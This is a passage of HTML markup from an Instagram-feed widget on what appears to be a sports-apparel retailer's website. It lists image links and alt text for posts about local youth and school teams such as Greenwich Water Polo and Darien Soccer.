data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cE